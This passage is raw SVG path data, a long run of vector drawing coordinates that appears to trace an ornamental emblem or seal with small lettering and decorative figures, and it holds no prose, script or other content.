-0.25c0.29,-0.05 0.37,0.2 0.48,0.62 -0.25,-0.13 -0.56,-0.27 -0.48,-0.62zm-1.88 3.13c-0.27,0.09 -0.7,0.09 -0.95,-0.08 0.33,-0.42 0.79,-0.23 0.95,0.08zm-0.12 0.62c-0.54,0.09 -0.83,0.04 -0.87,-0.45 0.42,-0.04 0.79,0.15 0.87,0.45zm0.02 -0.38c0.45,-0.29 0.88,0.34 0.96,0.67 -0.27,-0.1 -0.88,-0.17 -0.96,-0.67zm20.15 34.08l-2.02 -3.96 -0.29 1.15 -1.15 -0.17 2.87 3.38 0.21 -0.07 -1.52 -2.53 1.75 2.35 0.15 -0.15zm-0.7 -3.12l-0.46 0.04 0.6 0.88 0.27 -0.25 0.27 -1.34 -0.58 -0.87 -1.96 0.05 -3.52 -4.91 -0.38 0.25 3.6 5.11 -0.18 0.27 -0.37 0.04 -3.32 -5.23 -0.37 0.23 2.69 4.29c-2.52,1.95 -5.33,2.56 -8.45,2.56l-0.02 0c-3.1,0 -6.03,-0.71 -8.56,-2.65l-0.45 0.63c2.38,2.07 6.51,2.8 9.03,2.8 0,0 0,0 0,0 2.52,0 6.49,-0.59 8.88,-2.67l0.05 0.1 -0.04 0 -0.75 1.92 0.6 0.87 1.25 0.25 0.4 -0.17 -0.67 -0.96 -0.13 0.48 -0.41 -0.02 -0.35 -0.5 0.46 -1.2 1.43 -0.87 1.15 -0.02 0.45 0.52 -0.06 0.46 -0.1 -0.1zm-16.91 -1.65l-0.18 0.27 -0.5 -0.15 0.1 -0.29 0.17 0.06 0.78 -1.1 0.42 0.15 0.05 1.35 0.16 0.04 -0.1 0.29 -0.52 -0.18 0.04 -0.29 -0.42 -0.15zm3 0.67l-0.12 0.29 -0.5 -0.04 0.04 -0.3 0.15 0.04 0.53 -1.25 0.44 0.05 0.35 1.31 0.15 0 -0.02 0.3 -0.54 -0.05 -0.04 -0.29 -0.44 -0.05zm6 -0.63l0.03 0.3 -0.48 0.18 -0.1 -0.27 0.15 -0.06 -0.02 -1.35 0.42 -0.13 0.85 1.06 0.13 -0.08 0.12 0.29 -0.52 0.18 -0.15 -0.25 -0.43 0.13zm-1.87 -0.23l-0.37 0.05c-0.04,-0.15 -0.15,-0.22 -0.29,-0.21 -0.13,0 -0.21,0.19 -0.2,0.5 0.04,0.3 0.2,0.48 0.33,0.46 0.15,-0.04 0.23,-0.16 0.2,-0.29l0.38 -0.05c0.04,0.25 -0.08,0.63 -0.52,0.69 -0.45,0.06 -0.73,-0.38 -0.78,-0.75 -0.05,-0.37 0.08,-0.87 0.53,-0.92 0.46,-0.06 0.67,0.25 0.71,0.52zm-4.95 0.21c0.12,0.1 0.21,0.23 0.16,0.44 -0.06,0.31 -0.37,0.43 -0.71,0.37 -0.45,-0.1 -0.56,-0.35 -0.48,-0.69l0.38 0.09c0,0.12 0,0.23 0.17,0.28 0.14,0.02 0.2,-0.03 0.21,-0.16 0.02,-0.13 -0.1,-0.19 -0.29,-0.22l0.07 -0.31c0.21,0.04 0.28,-0.02 0.29,-0.1 0,-0.07 0,-0.21 -0.12,-0.23 -0.12,0 -0.2,0.04 -0.21,0.16l-0.35 -0.08c0.04,-0.37 0.33,-0.45 0.63,-0.4 0.26,0.04 0.53,0.25 0.46,0.54 -0.02,0.13 -0.07,0.29 -0.23,0.33zm6.05 -0.75l-0.32 0.09 0.3 1.21 -0.38 0.1 -0.31 -1.23 -0.3 0.08 -0.08 -0.29 1.03 -0.25 0.07 0.29zm-9.38 -1.08l-0.21 0.5 0.63 -0.3 0.4 0.19 -0.12 0.27 -0.17 -0.07 -0.52 0.22 0.15 0.66 0.29 0.13 -0.27 0.62 -0.31 -0.13 0.16 -0.35 -0.25 -0.12 -0.2 -0.75 -0.25 0.55 -0.52 -0.22 0.12 -0.29 0.15 0.08 0.4 -0.88 -0.13 -0.08 0.12 -0.27 0.52 0.25zm5.88 1.29l0.02 0.56 0.45 -0.56 0.44 -0.02 0.04 0.29 -0.21 0.02 -0.35 0.44 0.42 0.52 0.33 -0.02 0.02 0.68 -0.35 0.02 0 -0.38 -0.27 0.02 -0.5 -0.6 0.02 0.6 -0.57 0.04 0 -0.3 0.13 0 0 -0.96 -0.2 -0.02 0 -0.29 0.58 -0.03zm5.37 -1.23l0.25 0.5 0.28 -0.13 -0.23 -0.5 0.37 -0.17 0.67 1.4 -0.37 0.2 -0.27 -0.56 -0.27 0.13 0.25 0.54 -0.52 0.25 -0.14 -0.27 0.16 -0.08 -0.43 -0.85 -0.13 0.06 -0.13 -0.28 0.52 -0.25zm-18.69 6.53l2.04 -3.96 0.27 1.15 1.17 -0.17 -2.88 3.38 -0.21 -0.07 1.53 -2.53 -1.76 2.35 -0.15 -0.15zm0.71 -3.12l0.46 0.04 -0.62 0.88 -0.27 -0.25 -0.28 -1.34 0.58 -0.87 1.96 0.05 3.54 -4.91 0.36 0.25 -3.6 5.08 0.2 0.29 0.35 0.04 3.35 -5.23 0.35 0.23 -3.18 5.06 0.04 0 0.75 1.92 -0.6 0.87 -1.25 0.25 -0.38 -0.17 0.66 -0.96 0.15 0.48 0.38 -0.02 0.35 -0.5 -0.46 -1.2 -1.4 -0.87 -1.18 -0.02 -0.44 0.52 0.05 0.46 0.12 -0.1zm-9.43 -18.27c0.05,0 0.12,0.06 0.12,0.13 0,0.08 -0.06,0.13 -0.12,0.13 -0.08,0 -0.13,-0.05 -0.13,-0.13 0,-0.07 0.05,-0.13 0.13,-0.13zm29.7 -17.55c0.07,0.56 0.6,0.5 1.08,0.48 -0.08,-0.63 -0.66,-0.71 -1.08,-0.48zm2.31 0.73c0.05,-0.69 -0.37,-0.75 -0.91,-0.75 0.02,0.48 0.29,0.75 0.91,0.75zm1.09 0.46c0.2,-0.63 -0.19,-0.93 -0.67,-0.93 -0.1,0.56 0.02,0.83 0.67,0.93zm-3.35 0.12c0.25,-0.02 0.75,0.21 0.98,-0.46 -0.5,-0.12 -0.96,-0.1 -0.98,0.46zm1.06 0.12c0.46,0.29 0.92,0.19 1.02,-0.25 -0.44,-0.23 -0.83,-0.18 -1.02,0.25zm1 0.37c0.3,0.23 0.7,0.4 1.1,-0.13 -0.56,-0.33 -0.83,-0.29 -1.1,0.13zm1.1 0.42c0.19,0.25 0.67,0.48 1.02,0.06 -0.35,-0.38 -0.73,-0.46 -1.02,-0.06zm0.96 0.62c0.27,0.21 0.5,0.63 1.13,0.2 -0.45,-0.63 -0.88,-0.48 -1.13,-0.2zm2.85 1.58c0.4,-0.46 0.17,-0.85 -0.16,-1.18 -0.5,0.6 -0.04,1.01 0.16,1.18zm-1.95 -0.83c0.17,0.46 0.6,0.56 0.96,0.25 -0.31,-0.65 -0.71,-0.44 -0.96,-0.25zm2.56 2.04c0.38,-0.48 0.23,-0.98 -0.08,-1.31 -0.58,0.6 -0.1,1.06 0.08,1.31zm-1.89 -1.23c0.16,0.23 0.33,0.55 0.96,0.37 -0.19,-0.54 -0.42,-0.68 -0.96,-0.37zm0.58 0.82c0.12,0.21 0.23,0.78 1.04,0.62 -0.04,-0.37 -0.42,-0.96 -1.04,-0.62zm1.77 1.43c0.53,-0.21 0.2,-0.92 0.03,-1.06 -0.31,0.48 -0.23,0.71 -0.03,1.06zm-1.17 -0.4c0.12,0.4 0.29,0.71 0.79,0.65 -0.05,-0.4 -0.25,-0.81 -0.79,-0.65zm-8.18 -5.83c0.21,0.3 0.6,0.34 1.1,0.07 -0.18,-0.54 -0.78,-0.38 -1.1,-0.07zm-0.88 0.75c0.29,0.13 0.71,-0.16 0.94,-0.37 -0.37,-0.38 -0.87,0.07 -0.94,0.37zm1.13 0.22c0.48,0.1 0.73,-0.04 0.9,-0.54 -0.45,0 -0.9,0.15 -0.9,0.54zm-0.88 0.37c0.32,-0.07 0.63,-0.17 0.65,-0.59 -0.29,0.09 -0.65,0.19 -0.65,0.59zm-0.23 -0.25c-0.31,-0.05 -0.38,0.2 -0.48,0.62 0.23,-0.13 0.54,-0.27 0.48,-0.62zm32.28 -92.96c-1.31,-0.13 -2.48,0.22 -3.53,1.07 -1.04,0.83 -1.62,1.91 -1.75,3.18 -0.13,1.33 0.21,2.5 1.04,3.54 0.82,1.02 1.92,1.62 3.25,1.75 1.29,0.13 2.46,-0.23 3.5,-1.08 1.02,-0.83 1.62,-1.9 1.75,-3.23 0.13,-1.27 -0.23,-2.43 -1.07,-3.46 -0.85,-1.06 -1.91,-1.63 -3.2,-1.77zm-1.41 -2.68c-0.22,0.79 -0.3,1.29 -0.25,1.45 -0.04,0.32 0.12,0.46 0.46,0.42 0.27,-0.04 0.4,-0.21 0.37,-0.5 0,-0.12 -0.17,-0.58 -0.58,-1.37zm-1.44 0.3c-0.08,0.76 -0.08,1.28 0.04,1.53 0.1,0.25 0.27,0.35 0.54,0.27 0.18,-0.02 0.29,-0.13 0.31,-0.31l-0.04 -0.29c-0.06,-0.17 -0.33,-0.6 -0.85,-1.2zm-1.33 0.58c0.05,0.71 0.15,1.18 0.27,1.38 0.12,0.2 0.25,0.31 0.38,0.33 0.1,0 0.21,-0.02 0.31,-0.05 0.1,-0.04 0.15,-0.14 0.17,-0.28 0,-0.07 -0.02,-0.17 -0.07,-0.32l-1.06 -1.06zm-1.21 0.83c0.21,0.73 0.43,1.19 0.62,1.37 0.1,0.15 0.2,0.23 0.27,0.23 0.1,0.02 0.21,-0.02 0.31,-0.12 0.12,-0.1 0.19,-0.2 0.19,-0.31 0.03,-0.12 -0.04,-0.23 -0.13,-0.34l-1.25 -0.83zm-1.02 1.08c0.4,0.67 0.67,1.07 0.85,1.19 0.07,0.12 0.17,0.18 0.29,0.18 0.15,0.02 0.25,-0.06 0.37,-0.2 0.13,-0.17 0.1,-0.38 -0.1,-0.63l-1.4 -0.54zm-0.81 1.25c0.62,0.65 1,1 1.1,1.04 0.25,0.15 0.45,0.1 0.6,-0.17 0.12,-0.23 0.06,-0.45 -0.19,-0.62 -0.26,-0.1 -0.76,-0.18 -1.51,-0.25zm-0.54 1.35l1.29 0.8c0.25,0.08 0.45,-0.02 0.54,-0.29 0.04,-0.27 -0.08,-0.45 -0.31,-0.54 -0.21,-0.05 -0.71,-0.05 -1.52,0.03zm-0.25 1.44l1.38 0.52c0.29,0.03 0.46,-0.09 0.52,-0.38 0.03,-0.27 -0.12,-0.42 -0.44,-0.46 -0.31,-0.04 -0.79,0.07 -1.46,0.32zm0.05 1.45c0.7,0.21 1.18,0.3 1.45,0.29 0.25,-0.04 0.4,-0.21 0.43,-0.5 -0.06,-0.27 -0.23,-0.4 -0.5,-0.37 -0.12,0 -0.58,0.2 -1.38,0.58zm0.28 1.45c0.8,0.07 1.3,0.07 1.5,-0.03 0.27,-0.05 0.37,-0.25 0.32,-0.54 -0.05,-0.27 -0.25,-0.37 -0.59,-0.29l-0.58 0.38 -0.65 0.46zm0.59 1.37c0.33,-0.06 0.64,-0.12 0.95,-0.2 0.29,-0.05 0.48,-0.1 0.6,-0.15 0.1,-0.04 0.17,-0.15 0.19,-0.31 0,-0.09 -0.04,-0.21 -0.09,-0.3 -0.06,-0.12 -0.18,-0.15 -0.27,-0.18 -0.08,0 -0.18,0.03 -0.33,0.08 -0.2,0.13 -0.54,0.48 -1.04,1.06zm0.81 1.17c0.67,-0.23 1.1,-0.4 1.27,-0.54 0.2,-0.12 0.29,-0.25 0.31,-0.35 0,-0.08 -0.04,-0.2 -0.12,-0.33 -0.12,-0.12 -0.21,-0.17 -0.29,-0.17 -0.1,-0.02 -0.2,0.04 -0.35,0.15 -0.12,0.12 -0.41,0.52 -0.83,1.23zm1.08 1.04c0.67,-0.39 1.07,-0.68 1.21,-0.85 0.15,-0.25 0.15,-0.48 -0.04,-0.63 -0.23,-0.18 -0.44,-0.14 -0.63,0.09 -0.12,0.2 -0.29,0.66 -0.54,1.39zm1.21 0.8c0.59,-0.55 0.94,-0.9 1.04,-1.05 0.13,-0.31 0.1,-0.53 -0.13,-0.64 -0.27,-0.09 -0.48,-0.02 -0.62,0.21l-0.21 0.68 -0.07 0.8zm1.34 0.56l0.85 -1.26c0.04,-0.29 -0.05,-0.5 -0.29,-0.57 -0.31,-0.04 -0.5,0.07 -0.54,0.3 -0.06,0.2 -0.06,0.7 -0.03,1.53zm1.45 0.25c0.35,-0.66 0.54,-1.12 0.56,-1.39 0.04,-0.29 -0.1,-0.46 -0.38,-0.52 -0.28,-0.04 -0.43,0.13 -0.46,0.46 -0.02,0.17 0.07,0.67 0.29,1.45zm1.48 0l0.29 -1.48c-0.04,-0.25 -0.21,-0.38 -0.46,-0.43 -0.25,0 -0.37,0.2 -0.41,0.56 0,0.07 0.04,0.23 0.12,0.44 0.04,0.1 0.2,0.41 0.46,0.91zm1.45 -0.29c0.04,-0.5 0.05,-0.85 0.05,-1 0,-0.17 -0.04,-0.37 -0.12,-0.55 -0.05,-0.18 -0.25,-0.29 -0.52,-0.29 -0.29,0.12 -0.37,0.29 -0.27,0.56 0.02,0.15 0.3,0.58 0.85,1.29zm1.32 -0.57c-0.11,-0.81 -0.21,-1.29 -0.29,-1.48 -0.19,-0.25 -0.4,-0.31 -0.62,-0.2 -0.15,0.06 -0.25,0.13 -0.27,0.27 0,0.12 0.02,0.23 0.12,0.33 0.05,0.13 0.4,0.5 1.05,1.08zm1.21 -0.85l-0.57 -1.37c-0.12,-0.1 -0.21,-0.16 -0.33,-0.16 -0.12,-0.02 -0.21,0 -0.29,0.1 -0.12,0.06 -0.18,0.13 -0.2,0.25 0,0.1 0.06,0.23 0.2,0.41 0.12,0.17 0.52,0.42 1.19,0.77zm1.04 -1.02c-0.38,-0.68 -0.66,-1.08 -0.85,-1.28 -0.25,-0.15 -0.48,-0.13 -0.65,0.04 -0.16,0.25 -0.14,0.44 0.05,0.59 0.17,0.16 0.65,0.37 1.45,0.64zm0.8 -1.23l-1.07 -1.03c-0.23,-0.17 -0.43,-0.12 -0.58,0.13 -0.18,0.23 -0.1,0.45 0.21,0.6l1.44 0.29zm0.54 -1.35c-0.5,-0.43 -0.91,-0.7 -1.21,-0.85 -0.33,-0.04 -0.54,0.05 -0.58,0.29 -0.1,0.31 0.02,0.48 0.33,0.54 0.19,0.07 0.69,0.07 1.46,0.02zm0.32 -1.45c-0.73,-0.35 -1.19,-0.54 -1.38,-0.56 -0.33,-0.04 -0.52,0.1 -0.55,0.37 -0.03,0.25 0.13,0.41 0.47,0.5l1.46 -0.3zm-0.02 -1.46l-1.48 -0.3c-0.25,0 -0.4,0.15 -0.42,0.48 -0.04,0.29 0.13,0.4 0.5,0.34 0.27,0.04 0.75,-0.13 1.4,-0.52zm-0.3 -1.46c-0.5,-0.04 -0.83,-0.07 -1,-0.05 -0.18,0 -0.33,0.04 -0.48,0.1 -0.28,0.04 -0.38,0.21 -0.31,0.5 0.02,0.23 0.1,0.32 0.23,0.34 0.08,0 0.17,-0.02 0.3,-0.07 0.14,-0.06 0.23,-0.12 0.33,-0.18 0.25,-0.15 0.56,-0.36 0.93,-0.63zm-0.54 -1.35c-0.79,0.1 -1.29,0.21 -1.54,0.35 -0.21,0.12 -0.29,0.29 -0.18,0.54 0.06,0.15 0.16,0.22 0.29,0.25 0.1,0 0.21,-0.03 0.37,-0.08l0.44 -0.42 0.62 -0.64zm-0.8 -1.21l-1.41 0.57c-0.12,0.1 -0.17,0.2 -0.19,0.31 0,0.07 0.02,0.17 0.1,0.3 0.09,0.12 0.19,0.18 0.3,0.2 0.1,0 0.23,-0.04 0.35,-0.13l0.37 -0.52 0.48 -0.73zm-1.06 -1.04c-0.73,0.4 -1.13,0.68 -1.23,0.79 -0.1,0.13 -0.15,0.25 -0.15,0.34 -0.02,0.12 0.04,0.23 0.17,0.33 0.2,0.2 0.38,0.17 0.63,-0.08 0.1,-0.09 0.29,-0.55 0.58,-1.38zm-1.21 -0.85l-0.65 0.62 -0.4 0.45c-0.12,0.35 -0.06,0.54 0.15,0.63 0.23,0.17 0.42,0.1 0.62,-0.17l0.29 -1.53zm-1.37 -0.54c-0.19,0.29 -0.42,0.62 -0.63,0.98 -0.05,0.1 -0.12,0.17 -0.17,0.27 -0.12,0.33 -0.04,0.52 0.25,0.58 0.27,0.1 0.44,-0.02 0.55,-0.33l0 -1.5zm-1.4 -0.29l-0.58 1.38c-0.04,0.29 0.1,0.46 0.38,0.52 0.28,0.02 0.43,-0.12 0.46,-0.44 0.02,-0.21 -0.05,-0.7 -0.27,-1.46zm-9.18 10.35l-0.25 -1.27c0.02,-0.38 -0.08,-0.85 -0.28,-1.37 -0.04,0 -0.07,-0.02 -0.09,-0.04 -0.02,0.07 0,0.25 0.04,0.55 0.04,0.21 0.02,0.46 0,0.75 -0.02,0.25 -0.08,0.43 -0.12,0.5 -0.25,-0.42 -0.4,-0.8 -0.5,-1.21l-0.35 -1.28c-0.05,-0.02 -0.1,-0.02 -0.15,-0.02 0.05,0.4 0.15,0.83 0.29,1.31 0.31,1.13 0.45,1.8 0.38,1.98 -0.46,-0.33 -0.8,-0.93 -1.05,-1.83 -0.15,-0.48 -0.27,-0.79 -0.31,-0.88 -0.07,0.02 -0.13,0.02 -0.17,0.02 -0.05,0.42 0.13,1.1 0.58,1.98 0.38,0.93 0.71,1.54 1.02,1.81 -0.4,0.07 -0.85,-0.23 -1.35,-0.93 -0.29,-0.37 -0.46,-0.55 -0.52,-0.6 -0.06,0.04 -0.1,0.08 -0.12,0.13l1.87 2.18c-0.2,0.02 -0.31,0.04 -0.35,0.04 -0.12,-0.02 -0.21,-0.07 -0.29,-0.19 -0.1,-0.12 -0.27,-0.21 -0.56,-0.29 -0.04,0.33 0.21,0.64 0.73,0.95 0.54,0.4 0.87,0.62 1.02,0.65l-0.47 -0.02 -0.29 -0.02 -0.23 -0.05c0.08,0.21 0.29,0.34 0.6,0.42l0.73 0.2c-0.12,0.09 -0.4,0.17 -0.8,0.21 0.38,0.2 0.63,0.25 0.77,0.23l0.19 0.12 -0.62 0.1c0.28,0.29 0.62,0.44 1,0.48l-0.54 0.13 1.83 0.83c0.25,0.13 0.55,0.27 0.92,0.4 0.37,0.13 0.68,0.21 0.96,0.23 -0.44,-0.04 -0.96,-0.21 -1.6,-0.53 -0.6,-0.32 -1.05,-0.61 -1.32,-0.87 0.32,-0.04 0.52,-0.11 0.57,-0.21 -0.44,-0.06 -0.8,-0.2 -1.02,-0.43l0.33 -0.19c-0.04,-0.06 -0.21,-0.12 -0.5,-0.2 -0.06,-0.17 -0.03,-0.25 0.09,-0.27l0.12 -0.13c-0.1,-0.13 -0.17,-0.21 -0.21,-0.23 -0.04,0 -0.06,0.02 -0.08,0.08 -0.02,-0.13 -0.06,-0.21 -0.1,-0.29 -0.04,0 -0.05,-0.02 -0.12,-0.04 -0.04,-0.04 -0.07,-0.05 -0.13,-0.1 -0.04,-0.02 -0.1,-0.09 -0.21,-0.19l-0.22 -0.15 -0.14 -0.2 0.23 0.02 0.31 0.04c-0.23,-0.15 -0.46,-0.44 -0.71,-0.87l0.25 0.03 0.23 0.04c0.02,-0.21 -0.12,-0.54 -0.37,-1.04l0.46 0.12c0.02,-0.04 0.05,-0.07 0.09,-0.12 0.04,-0.02 0.08,-0.04 0.1,-0.05 0.68,0.54 1.12,1.17 1.33,1.87 0.23,0.71 0.73,1.2 1.56,1.45 0.17,0.04 0.44,0.29 0.8,0.77 0.31,0.37 0.6,0.6 0.85,0.65 0.25,0.2 0.56,0.31 0.95,0.35 0.19,0.02 0.34,0.02 0.44,0.02 0.54,0.06 1,0.21 1.37,0.5l0.29 -0.27c-1.85,-0.19 -3.38,-0.87 -4.54,-2.04 -1.18,-1.18 -2.04,-2.43 -2.62,-3.74zm10.74 6.01c0.32,-0.45 0.77,-0.79 1.37,-1 0.44,-0.1 1,-0.31 1.65,-0.65 0.1,-0.29 0.46,-0.71 1.1,-1.29 0.52,-0.5 1.02,-0.69 1.48,-0.57 -0.02,0.36 -0.23,0.65 -0.56,0.87l0.27 -0.04 0.33 -0.04c-0.02,0.21 -0.25,0.46 -0.67,0.73l0.25 0.13 0.21 0.1 -0.54 0.25c-0.13,0.02 -0.33,0.13 -0.58,0.3l0.13 0.04 0.18 0.03 -0.48 0.21c-0.2,0.04 -0.33,0.12 -0.37,0.23l0.21 0.08c-0.02,0.15 -0.13,0.19 -0.35,0.17l-0.35 0.08 0.12 0.25c-0.04,0.05 -0.23,0.1 -0.55,0.12l0.05 0.17 0.06 0.15c-0.46,0.33 -1.1,0.51 -1.95,0.51 0.07,0.04 0.23,0.05 0.44,0.09 0.28,0.02 0.6,0 1.03,-0.07l0.59 -0.13 0.58 -0.2 -0.4 -0.35c0.1,-0.05 0.29,-0.1 0.62,-0.12 0.27,0.04 0.5,0.02 0.69,-0.05l-0.62 -0.31c0.14,-0.05 0.31,-0.07 0.48,-0.05 0.28,0.04 0.48,-0.04 0.62,-0.21 -0.29,-0.02 -0.46,-0.1 -0.55,-0.23l0.65 -0.13c0.27,0.04 0.48,-0.07 0.65,-0.32l-0.92 -0.1 0.54 -0.2 0.63 -0.17c0.39,-0.1 0.73,-0.33 1.08,-0.7 -0.13,-0.07 -0.35,0 -0.65,0.2 -0.33,0.21 -0.56,0.25 -0.73,0.07l1.96 -1.63c-0.25,-0.04 -0.6,0.13 -1.04,0.48 -0.42,0.33 -0.77,0.45 -1,0.33 0.35,-0.27 0.96,-1 1.83,-2.14 0.33,-0.47 0.56,-0.87 0.71,-1.17 -0.02,-0.06 -0.04,-0.13 -0.02,-0.2 -0.1,0.08 -0.48,0.6 -1.16,1.56 -0.55,0.87 -1.02,1.2 -1.4,0.95l1.35 -2.08c0.44,-0.75 0.65,-1.18 0.65,-1.31 -0.1,0 -0.17,0.02 -0.25,0.04 -0.35,0.29 -0.62,0.67 -0.79,1.17 -0.18,0.5 -0.45,0.87 -0.81,1.1 0.12,-0.21 0.25,-0.7 0.38,-1.45 0.04,-0.3 0.04,-0.5 0.03,-0.55 -0.06,0.02 -0.14,0.02 -0.21,0.04 -0.1,1.06 -0.71,2.21 -1.78,3.45 -1.07,1.25 -2.09,2.12 -3.05,2.62 -1.2,0.6 -2.58,0.9 -4.18,0.95l-0.37 0.21 -0.85 0.48c-0.38,0.21 -0.77,0.33 -1.15,0.33 -0.38,-0.04 -0.58,0.08 -0.62,0.33l0.12 0.12c0.17,-0.14 0.52,-0.26 1,-0.41 0.5,-0.13 1,-0.38 1.48,-0.73 0.12,-0.09 0.32,-0.17 0.62,-0.21 0.27,-0.06 0.62,-0.08 1.02,-0.03 0.68,0.06 1.27,0.04 1.79,-0.05zm-2.85 2c-0.68,-0.07 -1.13,-0.15 -1.28,-0.23 -0.13,0.06 -0.23,0.08 -0.32,0.08 -0.08,-0.02 -0.2,-0.06 -0.33,-0.15 0.13,0.02 0.21,-0.1 0.25,-0.35l0.21 -0.25 -0.54 0.04 -0.5 0.06c0,0.17 -0.05,0.27 -0.15,0.32 -0.08,0.06 -0.15,0.04 -0.23,-0.07l-0.17 0.04 -0.13 -0.04 -0.1 -0.04c-0.31,0.12 -0.46,0.33 -0.4,0.63 0.15,-0.13 0.32,-0.25 0.46,-0.29l-0.12 0.21c0.18,-0.13 0.64,-0.18 1.41,-0.1l1.05 0.12 0.78 0.08 0.3 0.04 -0.19 -0.1zm4.15 0.73l0.02 -0.23 0.04 -0.29c0.09,0.17 0.32,0.25 0.65,0.21 0.27,0.04 0.44,-0.12 0.52,-0.46l-1.52 -0.25c-0.15,-0.04 -0.4,-0.08 -0.73,-0.1 -0.13,-0.02 -0.37,-0.04 -0.7,-0.02 0.04,0.23 -0.1,0.35 -0.4,0.35l0.12 0.17c-0.31,0.33 -0.77,0.46 -1.38,0.4 -0.27,-0.02 -0.58,-0.07 -0.93,-0.17 -0.35,-0.1 -0.55,-0.15 -0.65,-0.15 -0.63,-0.08 -1.06,0.15 -1.31,0.65 0.2,0.02 0.48,-0.04 0.89,-0.2l-0.03 0.33c0.1,0.1 0.29,0.02 0.6,-0.27l0.13 0.45c0.16,0.05 0.29,0.02 0.41,-0.12 0.12,-0.14 0.25,-0.21 0.37,-0.23l-0.03 0.3 0.35 0.04 0.29 -0.29c0.11,0.13 0.17,0.25 0.17,0.35l0.38 0.04c0.02,-0.21 0.12,-0.3 0.27,-0.29l0.29 0.17c0.11,0 0.21,-0.04 0.29,-0.15 0.02,-0.08 0.13,-0.15 0.3,-0.23l0.16 0.31 0.17 0.02 0.2 -0.02c0.02,-0.25 0.05,-0.43 0.11,-0.48l0.43 0.21c0.12,0.07 0.29,0.05 0.52,-0.06zm-27.47 -14.11c-0.05,0.21 -0.56,1.08 -1.13,1.87 -0.71,1 -1.46,1.77 -0.48,2.41 0.75,0.4 1.15,-0.14 1.12,-0.16 0.25,-0.4 -0.79,-0.75 -0.46,-0.09 -0.42,-0.06 -0.46,-0.37 -0.4,-0.46 -0.31,-0.04 -0.4,-0.18 -0.4,-0.18 0,0 0.27,-0.13 0.42,-0.07 0,0 -0.1,-0.31 0.4,-0.33 -0.32,0.54 0.66,0.6 0.7,-0.02 0.17,-1.25 -0.5,-0.88 -0.5,-0.88 0.05,-0.52 0.48,-0.46 0.48,-0.46 0.02,-0.52 0.25,-0.65 0.25,-0.65 0,0 0.23,0.19 0.23,0.71 0,0 0.42,0.07 0.48,0.57 0,0 -0.66,-0.52 -0.53,0.77 0.04,0.62 1.03,0.78 0.7,0.18 0.5,0.13 0.4,0.4 0.4,0.4 0.16,-0.04 0.41,0.15 0.41,0.15 0,0 -0.08,0.12 -0.41,0.1 0.08,0.1 0.02,0.38 -0.4,0.37 0.35,-0.58 -0.7,-0.46 -0.46,0 -0.04,0.02 0.35,0.62 1.12,0.37 1,-0.45 0.25,-1.31 -0.42,-2.43 -0.58,-0.92 -1.06,-1.94 -1.1,-2.15zm-0.23 -10.36c-0.94,0.85 -1.88,1.46 -0.88,2.23 0.77,0.5 1.27,0.06 1.25,0.02 0.33,-0.34 -0.75,-0.82 -0.5,-0.15 -0.45,-0.12 -0.46,-0.42 -0.37,-0.5 -0.35,-0.07 -0.42,-0.23 -0.42,-0.23 0,0 0.3,-0.09 0.48,-0.02 0,0 -0.06,-0.29 0.5,-0.25 -0.46,0.48 0.62,0.68 0.77,0.1 0.4,-1.2 -0.43,-0.95 -0.43,-0.95 0.16,-0.46 0.64,-0.37 0.64,-0.37 0.11,-0.5 0.4,-0.6 0.4,-0.6 0,0 0.23,0.21 0.13,0.71 0,0 0.46,0.12 0.42,0.62 0,0 -0.65,-0.6 -0.73,0.68 -0.05,0.6 0.98,0.88 0.75,0.25 0.51,0.19 0.35,0.44 0.35,0.44 0.2,0 0.43,0.21 0.43,0.21 0,0 -0.12,0.1 -0.46,0.04 0.05,0.1 -0.05,0.37 -0.5,0.31 0.46,-0.52 -0.68,-0.54 -0.5,-0.08 -0.04,0.02 0.27,0.65 1.13,0.52 1.15,-0.32 0.52,-1.25 0,-2.42 -0.45,-0.95 -0.8,-1.98 -0.83,-2.2 -0.09,0.2 -0.84,0.96 -1.63,1.63zm-0.94 17.98c-0.68,-1.12 -1.43,-1.96 -0.46,-2.53 0.77,-0.27 1.15,0.35 1.13,0.37 0.23,0.45 -0.81,0.62 -0.48,0 -0.4,0 -0.46,0.31 -0.38,0.38 -0.33,0 -0.4,0.13 -0.4,0.13 0,0 0.25,0.18 0.4,0.13 0,0 -0.1,0.29 0.4,0.41 -0.32,-0.62 0.66,-0.48 0.7,0.13 0.13,1.33 -0.52,0.83 -0.52,0.83 0.05,0.52 0.48,0.55 0.48,0.55 0,0.54 0.22,0.71 0.22,0.71 0,0 0.23,-0.15 0.25,-0.68 0,0 0.41,0 0.48,-0.5 0,0 -0.67,0.41 -0.52,-0.88 0.04,-0.62 1.02,-0.58 0.7,-0.04 0.5,-0.04 0.4,-0.33 0.4,-0.33 0.15,0.06 0.42,-0.07 0.42,-0.07 0,0 -0.09,-0.16 -0.4,-0.18 0.08,-0.1 0.02,-0.38 -0.4,-0.44 0.32,0.63 -0.7,0.3 -0.46,-0.1 -0.02,-0.04 0.37,-0.56 1.13,-0.15 0.96,0.63 0.2,1.37 -0.48,2.38 -0.57,0.8 -1.07,1.77 -1.12,2 -0.05,-0.23 -0.54,-1.25 -1.09,-2.15zm-325.02 1048.17l6.38 -11.67 12.56 6.88 -6.35 11.64 -12.59 -6.85zm325.05 -1044.65c0,0 0,0 -0.02,0 0.02,0 0.02,0 0.02,0 0.85,0.08 1.05,0.73 1.05,0.73 0,0 0.21,-0.65 1.06,-0.7 0.04,0 0.02,0.03 -0.02,0 -0.83,-0.07 -1.04,-0.72 -1.04,-0.72 0,0 -0.21,0.63 -1.05,0.69zm1.52 2.33c0.56,0.75 -0.29,0.8 -0.46,0.08 -0.17,0.72 -1.02,0.67 -0.46,-0.1 0.13,-0.2 0.4,-0.68 0.46,-0.91 0.06,0.23 0.33,0.71 0.46,0.93zm-1.87 -8.74c0,0 -1,0.1 -0.98,1.04 -0.02,0.54 1.12,2.21 1.12,2.21 0,0 0.62,1.02 0.81,1.52 0.27,0.6 0.07,0.92 0.07,0.92 0,0 -0.3,0.54 -0.92,0.45 -0.7,-0.08 -0.7,-0.56 -0.65,-0.75 0.02,-0.18 0.11,-0.54 0.63,-0.6 0.42,-0.04 0.55,0.4 0.25,0.48 -0.23,0 -0.21,-0.27 -0.21,-0.27 0,0 -0.27,0.17 -0.15,0.35 0,0 -0.23,0.11 -0.27,0.19 0.07,0.02 0.32,0.08 0.32,0.08 0,0 -0.05,0.15 0.25,0.29 -0.04,-0.35 0.2,-0.3 0.37,-0.45 0.21,-0.15 0.18,-0.57 -0.1,-0.77 -0.19,-0.19 -0.52,-0.15 -0.52,-0.15 0.04,-0.13 0.06,-0.25 0.1,-0.38 -0.08,0 -0.15,0.02 -0.23,0.02 -0.02,-0.12 